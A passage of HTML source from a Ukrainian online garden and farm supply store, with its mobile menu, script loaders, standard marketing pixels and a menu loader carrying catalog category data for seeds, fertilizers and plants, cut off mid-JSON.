            <p>ВАШ КОД</p>
            <p class="promo__text-value--yellow">НА 450<span class="promo-subscription__title-text--small-note">грн</span></p>
        </div>
        <img class="promo__arrow" src="//file.agro-market.net/local/templates/agro2024/components/avgust16/banner/subscr/images/arrow.png" alt="">
    </div>
</div>
<style>
    .buy-btn:after {
        content: "У КОШИКУ";
    }
</style>
<div class="mobileBottomMenu">
            <a href="/ua/"  class="m-menu ">
            <i class="m"></i>
            <span>
                Головна                    </span>
        </a>
                <a href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; mMenu.showHide()" class="m-menu " data-cf-modified-39247e80f98ac13acc2aff59-="">
            <i class="ct"></i>
            <span>
                Каталог                    </span>
        </a>
                <a href="/ua/personal/order/make/"  class="m-menu ">
            <i class="cz"></i>
            <span>
                Кошик                    </span>
        </a>
                <a href="/ua/actions/"  class="m-menu ">
            <i class="s"></i>
            <span>
                Акції                    </span>
        </a>
                <a href="/ua/catalog/cat/novinki/"  class="m-menu ">
            <i class="n"></i>
            <span>
                Новинки                    </span>
        </a>
        </div>

        <script type="39247e80f98ac13acc2aff59-text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="39247e80f98ac13acc2aff59-text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Завантаження...','JS_CORE_NO_DATA':'— Немає даних —','JS_CORE_WINDOW_CLOSE':'Закрити','JS_CORE_WINDOW_EXPAND':'Розгорнути','JS_CORE_WINDOW_NARROW':'Згорнути у вікно','JS_CORE_WINDOW_SAVE':'Зберегти','JS_CORE_WINDOW_CANCEL':'Скасувати','JS_CORE_WINDOW_CONTINUE':'Продовжити','JS_CORE_H':'г','JS_CORE_M':'хв','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Приховати зайві','JSADM_AI_ALL_NOTIF':'Показати всі','JSADM_AUTH_REQ':'Потрібна авторизація!','JS_CORE_WINDOW_AUTH':'Увійти','JS_CORE_IMAGE_FULL':'Повний розмір'});</script><script type="39247e80f98ac13acc2aff59-text/javascript" src="/bitrix/js/main/core/core.js?1681494808260438"></script><script type="39247e80f98ac13acc2aff59-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="39247e80f98ac13acc2aff59-text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ua','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'7200','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/'});</script><script type="39247e80f98ac13acc2aff59-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main/kernel_main_v1.js?1769342634221059"></script>
<script type="39247e80f98ac13acc2aff59-text/javascript" src="/bitrix/cache/js/s1/agro2024/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17692977621253"></script>
<script type="39247e80f98ac13acc2aff59-text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js?1600405014196311"></script>
<script type="39247e80f98ac13acc2aff59-text/javascript" src="/bitrix/js/main/core/core_ls.js?147626762910430"></script>
<script type="39247e80f98ac13acc2aff59-text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?162560185916871"></script>
<script type="39247e80f98ac13acc2aff59-text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?162560189161026"></script>
<script type="39247e80f98ac13acc2aff59-text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/agro2024/components/joostafer/elements.list/.default/script.js','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js','/bitrix/components/avgust16/favorites/templates/.default/script.js','/bitrix/components/avgust16/fasovka/templates/.default/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js','/local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js','/bitrix/components/joostafer/elements.list/templates/video_new/script.js','/local/js/plugin/lux_modal/modal.min.js','/include/lux_subscribe/lux_checker.js','/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js','/local/templates/agro2024/js/head.min.js','/local/templates/agro2024/js/buy_tools.min_new.js','/local/templates/agro2024/js/plugins/jquery.min.js','/local/templates/agro2024/js/plugins/jquery.cookie.min.js','/local/templates/agro2024/js/fancybox_mod/fancy_.js','/local/templates/agro2024/js/ga4_tools.js','/local/templates/agro2024/js/src/imask.js','/local/templates/agro2024/js/plugins/sessions.js','/local/templates/agro2024/js/slick.min.js','/local/templates/agro2024/include/header/service_menu/service_menu.js','/include/search/search.min.js','/local/components/joostafer/basket.small/templates/new/script.js','/local/components/avgust16/green_menu/templates/102025/script.js','/local/templates/agro2024/components/diamon/mobile.menu/default_new/script.js','/local/templates/agro2024/include/subscribe/longline.js','/local/templates/agro2024/components/avgust16/banner/subscr/script.js']);</script>
<script type="39247e80f98ac13acc2aff59-text/javascript">BX.setCSSList(['/local/templates/agro2024/components/bitrix/catalog.item/bootstrap_v4/style.min.css','/local/templates/agro2024/components/bitrix/breadcrumb/top/style.css','/local/templates/agro2024/css/catalog_section_card/item_card.css','/local/templates/agro2024/css/catalog_section_card/slider.css','/local/templates/agro2024/css/home.css','/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/style.css','/bitrix/components/avgust16/favorites/templates/.default/style.css','/bitrix/components/avgust16/fasovka/templates/.default/style.css','/local/templates/agro2024/components/joostafer/elements.list/.default/style.css','/local/components/avgust16/banner.fordetail/templates/.default/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/style.css','/local/templates/agro2024/components/bitrix/system.pagenavigation/arrows_get_ajax/style.css','/local/templates/agro2024/components/bitrix/news.list/catalog_card/style.css','/local/templates/agro2024/components/joostafer/universal.comments/new-shop/style.css','/bitrix/components/joostafer/elements.list/templates/video_new/style.css','/local/templates/agro2024/components/bitrix/menu/new_bottom/style.css','/local/templates/agro2024/include/tools/shilds.css','/local/js/plugin/lux_modal/modal.min.css','/bitrix/components/joostafer/banner.top/templates/mainCatalog/style.css','/local/templates/agro2024/css/bootstrap_diamon.min.css','/local/templates/agro2024/fa_min/css/all.css','/local/templates/agro2024/fa_min/css/fa-svg.min.css','/local/templates/agro2024/css/hd.min.css','/local/templates/agro2024/components/joostafer/banner.top/template_avif/style.css','/local/templates/agro2024/include/header/middle_row/middle_row.css','/local/templates/agro2024/include/rating/rating.css','/local/templates/agro2024/include/header/service_menu/service_menu.css','/include/search/search.min.css','/local/components/joostafer/seo.linking/templates/new/style.css','/local/templates/agro2024/components/diamon/mobile.menu/default_new/style.css','/local/templates/agro2024/include/social/social.css','/local/templates/agro2024/include/footer/footer.css','/local/templates/agro2024/include/footer/app.min.css','/local/templates/agro2024/include/footer/footer_top_block.min.css','/local/templates/agro2024/include/footer/delivery_area.min.css','/local/templates/agro2024/include/footer/pay_accept_area.min.css','/local/templates/agro2024/components/avgust16/banner/subscr/style.css','/local/templates/agro2024/include/footer/mobile/mobile_bottom_menu.css','/local/templates/agro2024/styles.css','/local/templates/agro2024/template_styles.css','/local/include/logo/css/logo.min.css','/local/include/logo/css/vau.css','/local/templates/agro2024/include/footer/chat.min.css']);</script>
<script type="39247e80f98ac13acc2aff59-text/javascript" src="/bitrix/cache/js/s1/agro2024/template_859e6857172ea7b61fceacb5d0cd70b5/template_859e6857172ea7b61fceacb5d0cd70b5_v1.js?1769297762418358"></script>
<script type="39247e80f98ac13acc2aff59-text/javascript" src="/bitrix/cache/js/s1/agro2024/page_4843b3e55254d67b37fd93ad0eb6655f/page_4843b3e55254d67b37fd93ad0eb6655f_v1.js?176929776282916"></script>

<script type="39247e80f98ac13acc2aff59-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({
            google_ad_client: "ca-pub-4677372399259215",
            enable_page_level_ads: true
        });
    </script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
    !function (f, b, e, v, n, t, s) {if (f.fbq) return;n = f.fbq = function () {n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)};if (!f._fbq) f._fbq = n;n.push = n;n.loaded = !0;n.version = '2.0';n.queue = [];t = b.createElement(e);t.async = !0;t.src = v;s = b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t, s)}(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '2147495688613163');
    fbq('track', 'PageView');
</script><script type="39247e80f98ac13acc2aff59-text/javascript">var UserInfoES = {}</script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
        // (function (c, l, a, r, i, t, y) {
        //     c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        //     t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        //     y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        // })(window, document, "clarity", "script", "mi0uospmhp");
    </script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
            var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
        ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
        ttq.load('D05HSRRC77U8J8QMLMJ0');
        ttq.page();
    }(window, document, 'ttq');
</script><script type="39247e80f98ac13acc2aff59-text/javascript">(function(t,l,g,r,m){t[g]||(g=t[g]=function(){g.run?g.run.apply(g,arguments):g.queue.push(arguments)},g.queue=[],t=l.createElement(r),t.async=!0,t.src=m,l=l.getElementsByTagName(r)[0],l.parentNode.insertBefore(t,l))})(window,document,'tgp','script','https://telegram.org/js/pixel.js');tgp('init','YmmrBse8');</script>
<script async defer height="0" type="39247e80f98ac13acc2aff59-text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
        </script>
<script type="39247e80f98ac13acc2aff59-text/javascript">
        window.__mobileMenuBanner = {
            link: '/ua/catalog/cat/semena/',
            src: '/upload/iblock/a9a/pxx0k94vx9rj2c76h4fdkoimcbtv3a3h.jpg'
        };
    </script><script defer type="39247e80f98ac13acc2aff59-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        (function () {
            let loaded = false;

            function loadCss(href) {
                let l = document.createElement('link');
                l.rel = 'stylesheet';
                l.href = href;
                document.head.appendChild(l);
            }

            function loadJs(href) {
                let l = document.createElement('script');
                l.setAttribute('src', href);
                l.setAttribute('type', 'text/javascript');
                l.setAttribute('onload', 'fcList.run()');
                document.body.appendChild(l);
            }

            function loadMenu() {
                if (loaded) return;
                loaded = true;
                // При необходимости подключаем css шаблона
                loadCss('/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/style.min.css');
                let url = '/local/templates/agro2024/components/avgust16/fcmenu/optima_lazy/ajax/render.php';
                let lang = getLang();
                if (lang === 'ua') {
                    url = '/ua' + url;
                }
                fetch(url, {
                    method: 'POST',
                    credentials: 'same-origin',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        'arParams': {"BLACK":false,"CACHE_TYPE":"A","CACHE_TIME":86400,"IBLOCK_ID":20,"IBLOCK_CAT_ID":2,"~BLACK":false,"~CACHE_TYPE":"A","~CACHE_TIME":86400,"~IBLOCK_ID":20,"~IBLOCK_CAT_ID":2},
                        'arResult': {"BANNERS":{"7323":{"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/134\/","img":"\/upload\/iblock\/36e\/x12cdxad2mhshznneb4c2i4vrrkp8z5b.jpg","banner":"\/upload\/iblock\/ae0\/u76ki933yen5zqfd8k5rznkif359k2xx.jpg"},"7324":{"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/329\/","img":"\/upload\/iblock\/a11\/wm46ozqiygn5jxfoq76qo051hxydxdxr.jpg","banner":"\/upload\/iblock\/60d\/nscsphepsxfojddgvjj1ax0xouq54s00.jpg"},"7325":{"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/semena\/","img":"\/upload\/iblock\/249\/ovw3ry2qjgdvs39b763jjbeu65ywq27v.jpg","banner":"\/upload\/iblock\/6a5\/tgeaz7h1uze7wje1kzm5vevmhge72faj.jpg"},"7326":{"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/235\/","img":"\/upload\/iblock\/4d2\/3zrpj0b3bp9nwpy7u61z1rsofdnjmaqr.jpg","banner":"\/upload\/iblock\/d86\/jatd4yxwezljf875zd08bt6zt0nzaxbb.jpg"},"7327":{"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/269\/","img":"\/upload\/iblock\/91a\/67kbk7jp4o04387f4yqehr8i1ki75sb6.jpg","banner":"\/upload\/iblock\/346\/l42vppy1me00g9bz528ejjvx7mktvra9.jpg"},"7328":{"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","img":"\/upload\/iblock\/f75\/sl3kzgcj1a7rk1ys7qynjelkyss330pe.jpg","banner":"\/upload\/iblock\/4c0\/b5i22a4m9s09bm29g3urtdd6zy00bsbm.jpg"},"7329":{"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/tsvetushchie\/","img":"\/upload\/iblock\/35a\/jijbird704dcadogh236me9xucpz1t6j.jpg","banner":"\/upload\/iblock\/875\/nz10lueg5l4lgcpvnbw1j080twxbtaa6.jpg"},"7330":{"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/komnatnye_rasteniya\/","img":"\/upload\/iblock\/0f8\/30lsh4aze3cz1z91ksr8ub4t9uukrqn0.jpg","banner":"\/upload\/iblock\/58a\/3y6xj1su7l1oqhwb6sk1f3kjg9how5yp.jpg"},"7331":{"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/532\/","img":"\/upload\/iblock\/837\/ycgxkr2wv1x894hk38eeogwqc08fc3wb.jpg","banner":"\/upload\/iblock\/60a\/8lu51u9cqglm3b74bepdthlewlgx6u2p.jpg"},"7332":{"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","nameua":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f. \u0412\u0435\u0441\u043d\u044f\u043d\u0430 \u043a\u043e\u043b\u0435\u043a\u0446\u0456\u044f \u0440\u043e\u0441\u043b\u0438\u043d \u0432\u0436\u0435 \u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0456","href":"\/catalog\/cat\/542\/","img":"\/upload\/iblock\/b40\/o3pqlq9s2xxqlrxljgsey9avndffzegg.jpg","banner":"\/upload\/iblock\/55e\/p4alntnb7np4f42b3ecs0vugoy1xf16z.jpg"}},"SECTIONS":{"PARENT":{"7325":{"rid":"462","href":"\/catalog\/cat\/semena\/","column":"13","id":"7325","level":"1","parent":null,"nameru":"\u0421\u0435\u043c\u0435\u043d\u0430 \u043e\u0432\u043e\u0449\u0435\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u041d\u0430\u0441\u0456\u043d\u043d\u044f \u043e\u0432\u043e\u0447\u0456\u0432 \u0442\u0430 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7327":{"rid":"405","href":"\/catalog\/cat\/269\/","column":"14","id":"7327","level":"1","parent":null,"nameru":"\u041b\u0443\u043a\u043e\u0432\u0438\u0446\u044b \u0446\u0432\u0435\u0442\u043e\u0432","nameua":"\u0426\u0438\u0431\u0443\u043b\u0438\u043d\u0438 \u043a\u0432\u0456\u0442\u0456\u0432","child":true},"7326":{"rid":"829","href":"\/catalog\/cat\/235\/","column":"13","id":"7326","level":"1","parent":null,"nameru":"\u041f\u043b\u043e\u0434\u043e\u0432\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041f\u043b\u043e\u0434\u043e\u0432\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","child":true},"7324":{"rid":"867","href":"\/catalog\/cat\/329\/","column":"13","id":"7324","level":"1","parent":null,"nameru":"\u042f\u0433\u043e\u0434\u043d\u044b\u0435 \u043a\u0443\u0441\u0442\u044b","nameua":"\u042f\u0433\u0456\u0434\u043d\u0456 \u043a\u0443\u0449\u0456","child":true},"7331":{"rid":"858","href":"\/catalog\/cat\/532\/","column":"13","id":"7331","level":"1","parent":null,"nameru":"\u042d\u043a\u0437\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0415\u043a\u0437\u043e\u0442\u0438\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7329":{"rid":"2644","href":"\/catalog\/cat\/tsvetushchie\/","column":"14","id":"7329","level":"1","parent":null,"nameru":"\u0426\u0432\u0435\u0442\u0443\u0449\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0432\u0456\u0442\u0443\u0447\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7330":{"rid":"1272","href":"\/catalog\/cat\/komnatnye_rasteniya\/","column":"15","id":"7330","level":"1","parent":null,"nameru":"\u041a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u041a\u0456\u043c\u043d\u0430\u0442\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7328":{"rid":"1308","href":"\/catalog\/cat\/tsvetushchie_i_dekorativnye_rasteniya\/","column":"13","id":"7328","level":"1","parent":null,"nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7332":{"rid":"853","href":"\/catalog\/cat\/542\/","column":"13","id":"7332","level":"1","parent":null,"nameru":"\u0425\u0432\u043e\u0439\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0425\u0432\u043e\u0439\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","child":true},"7323":{"rid":"153","href":"\/catalog\/cat\/134\/","column":"13","id":"7323","level":"1","parent":null,"nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0438 \u0437\u0430\u0449\u0438\u0442\u0430 \u0440\u0430\u0441\u0442.","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0442\u0430 \u0437\u0430\u0445\u0438\u0441\u0442 \u0440\u043e\u0441\u043b.","child":true}},"CHILD":{"7323":{"13":[{"rid":"2290","href":"\/catalog\/cat\/vysokoeffektivnoe_udobreniya_ot_agro_x\/","column":"13","id":"7341","level":"2","parent":"7323","nameru":"\u0423\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u043e\u0442 Agro-X","nameua":"\u0414\u043e\u0431\u0440\u0438\u0432\u0430 \u0432\u0456\u0434 Agro-X","img":"5094857","child":[]},{"rid":"6048","href":"\/catalog\/cat\/prof_udobreniya_dlya_fermerov\/","column":"13","id":"7581","level":"2","parent":"7323","nameru":"\u041f\u0440\u043e\u0444. \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u043e\u0432","nameua":"\u041f\u0440\u043e\u0444. \u0434\u043e\u0431\u0440\u0438\u0432\u0430 \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u0456\u0432","img":"5390034","child":[]},{"rid":"158","href":"\/catalog\/cat\/195\/","column":"13","id":"7342","level":"2","parent":"7323","nameru":"\u041c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u044f","nameua":"\u041c\u0456\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u0456 